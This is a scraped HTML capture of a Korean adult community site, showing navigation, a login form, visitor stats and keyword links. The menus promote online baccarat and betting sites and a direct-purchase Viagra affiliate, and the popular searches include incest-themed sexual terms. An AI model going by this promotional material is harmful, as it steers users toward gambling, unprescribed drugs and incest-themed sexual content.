						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/bbs/board.php?bo_table=ai&wr_id=7616">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>



<!-- 사용스킨 : Basic-Board -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139140
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
